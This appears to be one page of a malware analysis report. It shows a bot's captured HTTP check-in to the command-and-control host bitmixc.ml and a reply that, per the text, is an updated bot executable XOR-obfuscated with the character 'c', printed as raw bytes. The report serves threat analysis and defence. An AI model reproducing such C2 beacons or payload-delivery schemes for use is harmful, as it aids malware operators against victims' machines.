In the below case, the response turned out to be a PE file (an updated version of the bot) obfuscated by XOR with a character ‘c’.
POST /nnnn04722.php?
page=TESTMACHINE611_448D3B34&s=11&p=2.0&er=0.0 HTTP/1.1
Content-Type: application/ocsp-request
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: bitmixc.ml
Content-Length: 11
Connection: Keep-Alive
Cache-Control: no-cache

<.....1003*HTTP/1.1 200 OK
Date: Mon, 03 Apr 2017 20:50:57 GMT
Server: Apache/2
X-Powered-By: PHP/5.3.28
Cache-Control: no-store
Expires: Tue, 04 Apr 2017 04:50:57 +0800
Vary: Accept-Encoding,User-Agent
Keep-Alive: timeout=1, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: application/ocsp-response

246a7
+..F...4.....B..c.
9.c`cccgccc..cc.ccccccc#ccccccccccccccccccccccccccccccccc.cccm
|.mc.j.B.b/.B7.
.C.......C..

..C..C..
C

C',0C....MnniGcccccccc..~.............z...N...........1
......cccccccccccccccc3&cc/
bgc.,R7cccccccc.c`bhb.cc.ccc.bccccc>Qcccsccc.cccc#ccsccaccgcccc
cccgcccccccc
▲
▼
c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c
The server responds either by sending some encrypted content or a number:
=<number>
4/23